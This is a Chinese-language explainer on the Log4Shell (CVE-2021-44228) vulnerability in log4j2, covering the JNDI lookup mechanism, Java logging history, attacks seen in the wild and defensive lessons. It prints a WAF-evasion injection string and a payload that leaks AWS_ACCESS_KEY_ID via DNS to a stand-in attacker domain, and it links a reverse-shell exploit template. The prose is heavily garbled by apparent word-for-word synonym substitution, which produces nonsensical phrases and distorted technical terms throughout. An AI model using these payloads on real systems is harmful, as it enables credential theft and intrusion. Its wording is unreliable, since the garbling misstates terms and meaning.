多年以后,面对加班的夜里,Volkan Yazıcı 一定会想起产生在 2021 年末的这件事,除开没日没夜的作业和无止尽的表述之外,自然也免不了大家的恼怒和对他的辱骂。一不小心就见证历史的,除开 log4j 的创作者们,也有大家每个人。

最初,大家都渡过了一个网络黑客欢乐,网络喷子玩梗,开发设计们加班的礼拜天,认为这可能是又一次“心脏出血”或是“比特币病毒”。伴随着事儿越来越激烈,危害越来越大,如今大家都应当了解到,这一系统漏洞比心脏出血要比较严重得多。例如 CISA 的高官称其为从事至今最明显的系统漏洞(之一),log4j 的恢复也造成短短的两个星期内升了三个大版本号(现阶段仅有全新的 2.17.0 被觉得是没有问题的)。因此小伙伴们,不必猜疑,这肯定是一个有生之年系列。

核弹头级系统漏洞 Log4Shell

漏洞本身 log4j 2.x,识别码 CVE-2021-44228,100分10分,好听的花名 Log4Shell。

Log4Shell 往往被称为一个核弹头级系统漏洞,是由于它具备下面这种特点:

- 丰富性:大(海)量 Java 运用都取决于 log4j 2,log4j 是实际上的日志规范。而 Java 自身的混合开发特点,促使全部流行电脑操作系统包含各种各样运作 Java 的内嵌式机器设备都备受危害。

- 严重后果:从好听的花名 Log4Shell 就能够看出去,它是一个 RCE 系统漏洞,也就是远程控制执行命令系统漏洞。这也是全部系统漏洞中等级较高的一种。

- 易运用性:该系统漏洞默认设置打开,进攻范围广,进攻方式多,进攻实际效果平稳,进攻标准易达到,简易而言,对网络攻击十分友善。称得上脚本小子的新手入门系统漏洞。

- 长久性:由于 Log4Shell 具备显著的供应链管理进攻特性,而且针对总数巨大的公司财产而言,明确危害范畴十分非常非常艰难。保守估计,log4j 的不良影响最少要大半年的时间来减轻。

各不相同

间距系统漏洞爆出去早已过去了三周,有关系统漏洞的探讨早已遮天盖地,视觉的审美疲劳。这在其中,有安全性生产商第一时间出去给予减轻对策和修补提议,有云计算技术和安全性生产商乘热打铁推销产品她们的 WAF 或是其他网络安全产品;有很多的安全性工作人员在社交媒体上共享blog和文章内容,剖析系统漏洞基本原理,科谱安全常识;有开发者怀疑 log4j 的创作者设计方案不合理,无缘无故,严惩不贷,也是有开发者对于此事表明了解,觉得现如今开源系统难做,关键而基本的部件都是完全免费维护保养,而一毛不拔的大型厂才算是罪恶根源。

做为一个冷言冷语的安全性工作人员,小编并不急切站位,专注力则放到收集和梳理有关 Log4Shell 的各种各样或有意思,或有價值的客观事实和常识上。针对开发商而言,第一要务是尽早修补自身的设备和编码,可是繁忙之外,是否也好奇心除开这种无趣的提升和修补之外,有关 Log4Shell,还有哪些你需要明白的事儿呢。

系统漏洞关键点

下列编码针对 log4j (< 2.15.0),默认设置会开启这一系统漏洞:

大家执果索因,先来震撼系统漏洞开启时的启用栈:

执行命令到 jndiLookup.lookup 的情况下开启了这一漏洞。一定要注意下列一些定义:

- PatternLayout: 又叫方式合理布局,也就是形如 %d{yyyy-MM-dd HH:mm:ss.SSS} [%t] %level %logger{36} - %msg%n 的方式,大家时常会在环境变量中用它界定日志文件格式。这在其中 %msg 便是代指大家发送给 log.error 方式的內容。

- Interpolator:Interpolator(插值器)是一种属性占位符,而插值板会包括很多 StrLookup 目标,这种目标会在运转时根据启用 lookup 方式被换成最后的值,例如 JNDI lookup。除此之外也有例如 date, java, marker, ctx, lower, upper, main, jvmrunargs, sys, env, log4j这种 Lookup。因此你能应用 ${jndi:key} 或是 ${env:key} 来更换 jndi 或是系统变量的內容,并且还适用嵌入。请参照 log4j 的文本文档掌握大量关键点。

漏洞开启的根本原因是由于 %msg 相匹配的 MessagePatternConvert 会应用 interpolator 来更换占位符,而 interpolator 默认设置包括 JNDI 的 lookup。这种可以非常容易从以上的启用栈剖析出去。一个趣味的真相便是无论是否有这一漏洞,log4j 都比一个 system.out.println 要繁杂和灵便大量 – 没了 JNDI,log4j 依然适用很多的占位符更换,可以轻轻松松浏览一些系统变量,一些前后文的情况。从这种角度观察,Log4Shell 总算把日志引入进攻做到了大家的视线中。

那为什么有 JNDI 这一作用?

小编猜测 90% 的开发者掌握以上这一漏洞关键点后,内心毫无疑问会骂一句粗话。原先 log4j 这眉目清秀的那么奸诈啊,一直认为你是手机,想不到还能够不露痕迹地刮腋毛啊。这刚好是由于这一漏洞了解起來太非常容易,运用起來更非常容易,终究它是一个真真正正把 feature 制成了漏洞的案例。因此大伙儿禁不住要想那样的功用是怎么兴起的?可以看这一 Jira issue,JNDI Lookup plugin support。

2013年7月,该作用(漏洞)初次被引进 log4j2。原因是:

It would be really convenient to support JNDI resource lookup in the configuration.

One use case with JNDI lookup plugin is as follows:

I'd like to use RoutingAppender [2] to put all the logs ?from the same web application context in a log file (a log file per web application context).

And, I want to use JNDI resources look up to determine the target route (similarly to JNDI context selector of logback [3]).

Determining the target route by JNDI lookup can be advantageous because we don't have to add any code to set properties for the thread context and JNDI lookup should always work even in a separate thread without copying thread context variables.”

主要是二点,一个是便捷(JNDI的确便捷啊),一个为了更好地和 logback 兼容。并且提要求的人很痛快地附加了一个完成补丁包。安全性较大的对手,便捷和兼容都出現了。尽管最初的情景是在环境变量里应用 JNDI,可是强劲如 log4j 没有理由不可以在每一条信息里边应用它。

JNDI 可谓是 Log4Shell 的生命,可是反之却并不是。对于 JNDI 的进攻存有了很多年,它实际上便是 Java 的关键进攻空间向量。要想学习培训大量 JNDI 进攻基本原理的朋友可以参照 Blackhat 2016 的經典 talk -- A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land

而且融合 log4j 给予的各种各样 lookup 和 converter,对于 JNDI 的伤害也出现了各种各样形变(为了更好地绕开 WAF 和检验),例如 ${${lower:jnd${lower:i}}:xxx}。归根结底,log4j 真的是太灵便了。

Java 日志库的前世今生



2001 年,软件开发技术 Ceki Gulcu 设计方案了 log4j(v1)。之后 sun 也在 JDK 引进了一个称为 Java Util Logging 的日志架构。但是自始至终也没有 log4j1 那麼强悍和时兴。由于日志库变多了,因此 Apache 借机发布了所说的 Logging Facade – JCL(Jakarta Common Logging),可以动态性关联应用的日志库。

2006 年,Ceki 离去 Apache 以后又开发设计了新的 Logging Facade,也就是大家如今熟识的 Slf4j(Simple Logging Facade for Java)及其各种各样中继包(包含中继 log4j )。再以后,Ceki 又开发设计了 Logback 做为 Slf4j 的默认设置完成。至此 Slf4j Logback 就成为一个新的强悍而灵便的组成。

到了 2012 年,Apache 决策开发设计一个新的 logging framwork 来和 Slf4j logback 市场竞争,这就是我们的主人公 log4j2,以 log4j-api log4j2-core 的方式,并且也兼容问题 log4j v1。

因此如今 Java logging framework 就分成两派了。

小区反映



Log4Shell 的危害很大,也蔓延到了其他日志库。因此有些人为 Logback 递交了一个 commit,注重 logback 和 log4j2 没有关联,不共享资源编码因此都不共享资源漏洞

https://github.com/qos-ch/logback/commit/b810c115e363081afc70f8bf4ee535318c3a34e1

而 Spring 则专业出文注重,Spring Starter 默认设置 logging 部件是 logback,并不是 log4j2,因此沒有这一漏洞

https://spring.io/blog/2021/12/10/log4j2-vulnerability-and-spring-boot

最好的结局,总算有些人决策从头开始维护保养 log4j1 了

https://github.com/apache/logging-log4j1/commits/trunk

那我还在用 log4j 1.x 我需要担忧 Log4Shell 吗?

不用。尽管 log4j 1.x 长期失修,疏忽维护保养,可是悲剧或是幸运的是,log4j1 并不会遭受 Log4Shell 的危害。

非常非常的难堪,一个自打 2012 年起就沒有维护保养的部件,一个包括有好几个 CVE 长期处于各种各样扫描结果的第一,可是却由于一直找不着充足的进攻直接证据,苟且偷生在在各大公司的代码库中,这主要包括 Altassian 的系列产品。虽然 log4j1 的编码行较为少,作用也非常简单,可是不管怎样,经此一役,大伙儿依然要认知到一个长期欠缺保护的基本部件是那么的风险。

Android 机器设备会遭受 Log4Shell 的不良影响吗?

大概率不容易。大家都知道,Android 也是运作在 Google 开发设计的 Java vm虚拟机上,可是:

- log4j 大家族都不兼容 Android,由于没有人移殖

- Android 自身早已内置 logging 架构和有关基础设施建设了

因此 Android OS 不容易遭受 Log4Shell 的危害,而 Android App,除非是你自己移植了全部 log4j2 到 Android,不然答案也是 No。

Log4Shell 究竟怎样用于开展攻击的?

早在 12 月 16 日,一些安全实验室就早已捕获了一些野生植物 payload 用于真正的攻击,例如:



这种 payload 全是用一个叫 JNDIExploit 的专用工具库转化成的,汉语的,大伙儿自便。而该专用工具是 1 年以前建立的。这表明要运用 Log4Shell,經典的 JNDI LDAP 攻击就充足了。

这一套 exploit 工具箱适用多种多样攻击,例如各种各样根据 tomcat,spring 和 weblogic 的 webshell 和反方向 shell。例如这一段编码

https://github.com/zzwlpx/JNDIExploit/blob/master/src/main/java/com/feihong/ldap/template/ReverseShellTemplate.java#L103 :

便是一个精典的只取决于 bash 来完成反跳 shell 的事例。

除此之外,一家称为 Bitdefender 的可靠企业运用蜜獾,发觉了很多僵尸网络(botnet)和冲击波病毒运用 Log4Shell 的直接证据。在其中,称为 Muhstik 的 botnet 是较早的一批。这种僵尸网络的意义主要是感柒设备并在机器设备上布署挖币程序流程。

此外,一个叫 Curated Intel 的机构维护保养了一个 github 库房,专业用于纪录和归纳对于 Log4Shell 攻击直接证据和剖析。

除开 RCE 大家还必须担忧哪些?

针对如今繁杂的企业网络而言,要真真正正执行一次 RCE 攻击很有可能并非那麼非常容易。可是此次 Log4Shell 真真正正产生的很大危害的,便是所说的 DNS out-of-band attack(带外攻击)。大家早已注意到,在 JNDI LDAP 的引入字符串数组中,一般都是应用网站域名来特定网络服务器。因此,这儿就出现一个精典的引入带外攻击情景 – 假如你对 DNS 协议书了解得话 – 当一个不会有的网站域名第一次被分析时,它一定会被里面的 DNS 网络服务器不断往上下游传送,直到它抵达所说的权威性网络服务器,也就是网站域名的使用者。

大家以 "${jndi:ldap://${env:AWS_ACCESS_KEY_ID}.somedomain.com/x}" 为例子。当系统漏洞被开启时,被攻击的目标会试着去联接 LDAP 网络服务器。依据以前提及的 env Lookup,${env:AWS_ACCESS_KEY_ID} 会被换成相对应的系统变量(假如存有得话),随后一个形如 "xxxxxxxx.somedomain.com" 的 DNS 要求便会被传出去。由于一般来说,"xxxxxxxx.somedomain.com" 是找不到的,可是 somedomain.com 则是存有而且被攻击者操纵。因此最终,有关 "xxxxxxxx.somedomain.com" 的一切最终,都是会去到攻击者的网络服务器去查看。因此 AWS_ACCESS_KEY_ID 就被外泄了。

系统变量可以发掘的信息内容真是太丰富多彩,与此同时充分考虑其他 log4j2 内置的 Lookup,就算泄漏不了过多比较敏感信息内容,也保证了很多信息内容收集的机遇 – 而这通常是真真正正攻击前最重要的流程。

而对公司而言,布署 WAF 或是服务器防火墙来防御力 RCE 攻击是有效的,可是针对 DNS 带外攻击,执行财务审计和阻隔却十分不实际。你能想像一下,如果你必须浏览一个新的第三方服务时,不但必须互联网确保通畅,还必须安全部海关放行你的 DNS 要求。而公司 DNS 服务项目通常是一个去中心化的服务项目,那样执行的成本费真是太高。

假定服务器防火墙或是 WAF 沒有防御力住 Log4Shell 攻击,公司应当采用什么样子的方式开展弥补?

倘若根据日志和 WAF 纪录也没有寻找合理的消息来清查或是防御力 Log4Shell 的攻击,也许深度防御力的构思可以帮到一些忙。根据布署 EDR 系统软件,终端设备税务系统或是某类沙盒系统软件,我们可以很便捷地监管和阻拦一些独特指令的实施和一些经典的故意个人行为。例如,假如一个 Java 过程 fork 了称为 curl 和 cmd.exe 的子过程,那麼这不管怎样全是异常的。这类构思不但可以解决 Log4Shell,还可以应对将来发生的各种各样 RCE 型系统漏洞。自然,要充分发挥这类方式的实际效果,一个能快速响应的安全性步骤和对策派发体制不可或缺,与此同时一个完备的投资管理和危害智能管理系统也务必构建起來。

后 Log4Shell 时期,大家需要怎么看待

核弹头级系统漏洞 Log4Shell(CVE-2021-44228)的危害终将是广阔的,不仅是时下人眼看得见的攻击事情和损害数据信息,在非常长期的未来大家都是会被此次的黑影所包裹在 – 冲击波病毒和勒索病毒的席卷,本人隐秘数据的很多泄露。可是真真正正包裹在在大伙儿心中的或是因为它给了大家手机软件工业生产多重一击 – 为何如此突出的系统漏洞存有于如此基本的部件当中长达 7-8 年时间?讲好的开源项目更安全可靠呢?大家的手机软件工业生产究竟怎么啦?

在我们说安全性难做的情况下,通常不是说网络安全问题掩藏的多深,也不是说安全性权威专家的稀有。置身手机软件工业生产的大家,听闻过过多传说中的防御小故事,但大多是想要坚信工作能力越大责任越大的 – 假如一个系统漏洞无法挖掘和运用,那麼它的攻击成本费是很高的,无论是以攻击面或是从攻击技术性看;假如一个系统漏洞攻击简易,运用便捷,那麼防御力的困难也会减少。在我们说安全性难做的情况下,实际上或是在说的是人的要素,是安全性中较难操纵的一环。当 log4j2 做为 Java 运用中实际上的规范,被用在大量运用中,主要包括了几乎全部互联网大佬,可是仅有二位开发者完全免费维护保养时,这屋子中的小象就早已存有了。想对你说这不是开源项目出了问题,反而是大家对开源项目的了解有什么问题。没人维护保养的手机软件,即使是开放源码的,都不应当被觉得是可靠的!

因而,Log4Shell 系统漏洞做为一个分界点,那麼给后 Log4Shell 时期的咱们的启发都有哪些呢?

- 毫不动摇的安全性偏移:要想根据应用和选购独立的网络安全产品一次性解决困难的时期早已过去,新时期的安全防御一定是个系统化计划方案,包含了构架,设计方案,开发设计,检测和运维管理。关键词:SDLC,安全性內建,DevSecOps

- 监视系统和应急处置:Cloud Native 时期,大伙儿慢慢了解到必须使用云服务器的不单单是业务流程和运用,全部体系的监管也是不可缺少的。可是安全领域的监管如今或是相对性落伍,不但表现在专用工具上也反映在观念上。快速创建一个专业化的投资管理和监控系统是重中之重。关键词:SIEM,入侵检测,依靠管理方法和数据可视化

- 灵巧危害模型:Log4Shell 的在其中一个经验教训是,不要相信一切客户键入,包含日志。以往大家做危害模型,无论是 STRIDE 或是攻击树,通常只能把日志当做是隐秘数据泄漏的根源,而不是攻击的键入。在我们思考怎么会漏掉这一环时,则刚好表明了灵巧威胁建模的必要性。威胁建模并不是一锤子买卖,它必须融进全部梯度下降法中,这刚好又证实了安全性左移的核心理念。关键词:灵巧威胁建模,财产剖析,数据流分析数据可视化

【文中是51CTO栏目作者“ThoughtWorks”的原创设计文稿,微信公众平台:思特沃克,转截请联络原作者】

戳这儿,看该作者大量好文章